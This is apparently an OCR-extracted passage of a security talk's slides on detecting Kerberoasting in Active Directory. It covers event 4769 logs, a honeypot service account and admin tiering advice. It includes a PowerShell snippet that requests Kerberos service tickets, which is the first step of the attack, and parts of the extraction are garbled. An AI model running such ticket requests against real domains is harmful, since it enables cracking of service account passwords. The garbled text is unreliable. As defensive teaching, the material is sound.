                                                Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonical
SecurityKeys
                     : {System.IdentityModel
                                                Start Time: 1/25/2017 16:36:48 (local)
ValidFrom
                    : 1/25/2017 8:55:51 PM
                                                End Time: 1/26/2017 2:36:48 (local)
ValidTo
                    : 1/26/2017 6:55:51 AM
                                                Renew Time: 2/1/2017 16:36:48 (local)
ServicePrincipalName : MSSQLSvc/adsMSSQL22.1
                                                Session Key Type: RSADSI RC4-HMAC(NT)
SecurityKey
                    : System. IdentityModel.
                                                Cache Flags: 0
                                                Kdc Called: ADSLABDC12.lab.adsecurity.org
Id
                    : uuid-be40a88f-f751-42
SecurityKeys
                     : {System.IdentityModel
                                            #7> Client: JoeUser @ LAB.ADSECURITY.ORG
ValidFrom
                    : 1/25/2017 8:55:51 PM
                                                Server: MSSQLSvc/adsMSSQL23.lab.adsecurity.org:14434 @ LAB.ADSECURITY.ORG
ValidTo
                    : 1/26/2017 6:55:51 AM
                                                KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
ServicePrincipalName : MSSQLSvc/adsMSSQL21.1
                                                Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonical
SecurityKey
                    : System.IdentityModel.
                                                Start Time: 1/25/2017 16:36:48 (local)
                    : uuid-be40a88f-f751-42
                                                End Time: 1/26/2017 2:36:48 (local)
Id
SecurityKeys
                     : {System.IdentityModel
                                                Renew Time: 2/1/2017 16:36:48 (local)
ValidFrom
                    : 1/25/2017 8:55:51 PM
                                                Session Key Type: RSADSI RC4-HMAC(NT)
                                                                                         Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]
ValidTo
                    : 1/26/2017 6:55:51 AM
                                                Cache Flags: 0
ServicePrincipalName : MSSQLSvc/adsMSSQL20.1
                                                Kdc Called: ADSLABDC12.lab.adsecurity.org
```

# Detection

| EventID | Date        |         |    | AccountName                | ServiceName      |
|---------|-------------|---------|----|----------------------------|------------------|
|         |             |         |    |                            |                  |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | svc-VDIPVS01     |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | Svc-BizTalk01    |
| 4769    | 1/25/2017   | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | SVC-BOADS-01     |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | SVC-AGPM-01      |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | svc-adsMSSQL10   |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | svc-adsSQLSA     |
| 4769    | 1/25/2017 9 | 9:36:07 | PM | JoeUser@LAB.ADSECURITY.ORG | svc-adsMSSQL11   |
| 4769    | 1/25/2017   | 9:36:06 | PM | JoeUser@LAB.ADSECURITY.ORG | SQL-ADSDB317-SVC |

Organization

Remote control

objectCategory

primary Group ID

object Class

pwdLastSet

Attributes:

Dial-in

General

#### KerberoastHONEYPOT

|     | Published Certificates Object Security Address Account |               |       | Member Of Passw<br>Environment |      |        | vord Replication<br>Sessions |  |  |
|-----|--------------------------------------------------------|---------------|-------|--------------------------------|------|--------|------------------------------|--|--|
|     |                                                        |               |       |                                |      |        |                              |  |  |
| Ad  |                                                        |               |       | file                           | Tele | phones | Delegation                   |  |  |
| rol | Remo                                                   | te Desktop Se | rvice | s Profile                      | 9 (  | COM+   | Attribute Editor             |  |  |

| Attribute   | Valu |
|-------------|------|
| countryCode | 0    |
| displayName | Ker  |
|             |      |

beroast HONEYPOT last Logoff (never) lastLogon (never) logonCount

top; person; organizational Person; user 513 = (GROUP RID USERS) 1/25/2017 6:08:43 PM Eastern Standard Tirl

CN=Person, CN=Schema, CN=Configuration, [

sAMAccount Name Kerberoast HONEYPOT sAMAccount Type 805306368 = (NORMAL USER ACCOUNT)

MSSQLSVC/honeypot.lab.adsecurity.org:lts/ service Principal Name Sean Metdalf [@PyreteA3\_sean@CrimereSecurity.qom] 0200 = (NORMAL\_ACCOUNT | DONT\_I

| Organization    |                             | Published Certificates |        |         |         | Mer | mb |
|-----------------|-----------------------------|------------------------|--------|---------|---------|-----|----|
| Dial-in         | Dial-in                     |                        | Object |         | ty      |     |    |
| General         | Add                         | dress /                |        | ccount  | Profile |     |    |
| Remote cor      | Remote Desktop Services Pro |                        |        |         |         |     |    |
| Attributes:     |                             |                        |        |         |         |     |    |
| Attribute       | Attribute                   |                        |        | Value   |         |     |    |
| account Expires |                             |                        |        | (never) |         |     |    |

account Name History <not set> aCSPolicyName <not set> adminCount admin Description <not set> admin Display Name <not set> alt Security Identities <not set> <not set> attributeCertificateAttri... <not set> <not set>

(m ----

assistant

had Dansun ad Time

audio

# Kerberoast Honeypot

```
PS C:\> Get-ADUser -Filter { (AdminCount -eq 1) -AND (ServicePrincipalName -like "*") }
  -Property * | Select SAMAccountname, ServicePrincipalName
SAMAccountname ServicePrincipalName
krbtgt {kadmin/changepw}
KerberoastHONEYPOT {MSSQLSVC/honeypot.lab.adsecurity.org:ItsATrap}
#1> Client: JoeUser @ LAB.ADSECURITY.ORG
    Server: MSSQLSVC/honeypot.lab.adsecurity.org:ItsATrap @ LAB.ADSECURIT
    KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
    Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_can
    Start Time: 1/25/2017 15:10:27 (local)
    End Time: 1/26/2017 1:10:27 (local)
    Renew Time: 2/1/2017 15:10:27 (local)
    Session Key Type: RSADSI RC4-HMAC(NT)
    Cache Flags: 0
    Kdc Called: ADSLABDC12.lab.adsecurity.org
```

# Kerberoast Detection (Honeypot)

```
EventID Date
                              AccountName
                                                                ServiceName
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                                svc-VDIPVS01
   4769 1/25/2017 9:36:07 PM
                                                                Svc-BizTalk01
                              JoeUser@LAB.ADSECURITY.ORG
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                                SVC-BOADS-01
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                               SVC-AGPM-01
   4769 1/25/2017 9:36:07 PM
                                                               KerberoastHONEYP07
                              JoeUser@LAB.ADSECURITY.ORG
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                                svc-adsMSSQL10
                                                                svc-adsSQLSA
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                                svc-adsMSSQL11
   4769 1/25/2017 9:36:07 PM
                              JoeUser@LAB.ADSECURITY.ORG
   4769 1/25/2017 9:36:06 PM
                              JoeUser@LAB.ADSECURITY.ORG
                                                                SQL-ADSDB317-SVC
```

```
ventData | where {$_.ServiceName -like "*Honeypot*"} | select EventID,Date,AccountName,ServiceName

EventID Date
AccountName
ServiceName
ServiceName
JoeUser@LAB.ADSECURITY.ORG KerberoastHONEYPOT
```

# But wait, there's more!



Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## More Kerberoasting Fun!



## More Kerberoasting Fun!

```
Add-Type -AssemblyName System. IdentityModel
   New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $ServiceAccountSPNItem
                  : uuid-ee83d1c4-0769-4548-90f6-784c6589a6f2-19
Id
SecurityKeys
                  : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom
                  : 4/11/2017 5:06:04 PM
ValidTo
                  : 4/12/2017 3:06:04 AM
ServicePrincipalName : MSSQLSvc/LRSQL12.lab.adsecurity.org
SecurityKey
                  : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
#1> Client: joeuser @ LAB.ADSECURITY.ORG
    Server: MSSOLSvc/LRSOL12.lab.adsecurity.org @ LAB.ADSECURITY.ORG
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
     Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
     Start Time: 4/11/2017 10:06:04 (local)
     End Time: 4/11/2017 20:06:04 (local)
     Renew Time: 4/18/2017 10:06:04 (local)
     Session Key Type: AES-256-CTS-HMAC-SHA1-96
    Cache Flags: 0
     Kdc Called: 2600:1006:b10c:146b:41f4:5f3a:a14f:b960
```

PS C:\Users\joeuser> \$ServiceAccountSPNItem = 'MSSQLSvc/LRSQL12.lab.adsecurity.org'

# AD Administration Paradigm Shift





## Traditional AD Administration

- All admins are Domain Admins.
- Administration from anywhere servers, workstations,
   Starbucks.
- Need a service account with AD rights Domain Admin!
- Need to manage user accounts Account Operators!
- Need to run backups (anywhere) Backup Operators!
- Management system deploys software & patches all workstations, servers, & Domain Controllers.
- Agents, everywhere!
- Full Compromise... Likely



### Secure AD Administration

- Few AD Admins (not always DA).
- Admin accounts only ever logon to admin workstations/servers.
- Block Kerberos delegation on Admin accounts (add to Protected Users, Windows 2012 R2)
- Review requirements for AD privileges & delegate as appropriate.
- Tiered Administration model:
  - Tier 0: Domain Controllers and Domain Admins (& equivalent).
  - Tier 1: Servers and server admins
  - Tier 2: Workstations and workstation admins
- Most important: Protect Active Directory Admin accounts!



## **AD Admin Tiers**



https://technet.microsoft.com/en-us/library/mt631193.aspx

sean@TrimarcSecurity.com]

## AD Admin Tiers



Same Tier Logon Higher Tier Logon Lower Tier Logon Blocked

https://technet.microsoft.com/en-us/library/mt631193.aspx



## Privileged Admin Workstation (PAW)

- Active Directory Admins only ever logon to ADA PAWs.
- Should have limited/secured communication.
- Should be in their own OU.
- May be in another forest (Red/Admin Forest).
- Known good install media.
- Separate management/patching system from other computers.



"Today, the line between the level of sophistication of certain financial attackers and advanced state sponsored attackers is not just blurred – it no longer exists."

- Mandiant M-Trends 2017 Report

#### **Best Defenses**

- Limit AD admin group membership.
- Protect AD admin credentials with admin workstations.
- Use Group Policy to restrict Office Macros (& disable OLE).
- Remove unused/legacy Windows features (after testing):
  - WPAD
  - LLMNR
  - SMBv1
  - LM/NTLMv1
- Leverage Windows Firewall to limit comms to workstations.
- Ensure local Administrator account passwords change.
- Gain visibility by flowing the most useful security & PowerShell events into SIEM/Splunk.

  Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Conclusion

- Better defense & detection is necessary.
- In the past, the industry has focused on getting as many event IDs as possible (without effective focus).
- Tracking attacker activity is possible with the right logging.
- Most attacks follow similar patterns.
- "Kerberoasting" can be detected once 4769 events are logged.
- Detection of "Kerberoasting" is increased through a "Service Account Honeypot".
   Sean Metcalf (@Pyrotek3)

Thanks Jessica Payne & Devon Kerr!

Slides: Presentations.ADSecurity.org

Sean Metcalf (@Pyrotek3)
s e a n [@] TrimarcSecurity.com
www.ADSecurity.org
TrimarcSecurity.com

### References

- PS>Attack <a href="https://github.com/jaredhaight/PSAttack">https://github.com/jaredhaight/PSAttack</a>
- Invoke-Obfuscation <u>https://github.com/danielbohannon/Invoke-Obfuscation</u>
- Kerberos Unconstrained Delegation Security Issues <a href="https://adsecurity.org/?p=1667">https://adsecurity.org/?p=1667</a>
- Kerberoast Detection <u>https://trimarcsecurity.com/trimarc-research-detecting-kerberoasting-activity</u>
- Securing Privileged Access <u>https://docs.microsoft.com/en-us/windows-server/identity/securing-privileged-access/securing-privileged-access</u>
- AD Admin Tiering Model <u>https://technet.microsoft.com/en-us/library/mt631193.aspx</u>
- Bloodhound https://github.com/BloodHoundAD/BloodHound

#### References

- Monitoring what matters Windows Event Forwarding for everyone (even if you already have a SIEM.) <a href="https://blogs.technet.microsoft.com/jepayne/2015/11/23/monitoring-what-matters-windows-event-forwarding-for-everyone-even-if-you-already-have-a-siem/">https://blogs.technet.microsoft.com/jepayne/2015/11/23/monitoring-what-matters-windows-event-forwarding-for-everyone-even-if-you-already-have-a-siem/</a>
- PowerShell ♥ the Blue Team <a href="http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx">http://blogs.msdn.com/b/powershell/archive/2015/06/09/powershell-the-blue-team.aspx</a>
- PS>Attack https://github.com/jaredhaight/PSAttack
- Invoke-Obfuscation <u>https://github.com/danielbohannon/Invoke-Obfuscation</u>
- Events to monitor: <u>https://technet.microsoft.com/en-us/windows-server-docs/identity/ad-ds/plan/appendix-l--events-to-monitor</u>
- Tracking Lateral Movement Part One Special Groups and Specific Service Accounts
   https://blogs.technet.microsoft.com/jepayne/2015/11/26/tracking-lateral-movement-part-one-special-groups-and-specific-service-accounts/
- When the manual is not enough runas /netonly, Unexpected Credential Exposure and the Need for Reality Based Holistic Threat Models <a href="https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/">https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/</a>
- Cracking Kerberos TGS Tickets Using Kerberoast Exploiting Kerberos to Compromise the Active Directory Domain <a href="https://adsecurity.org/?p=2293">https://adsecurity.org/?p=2293</a>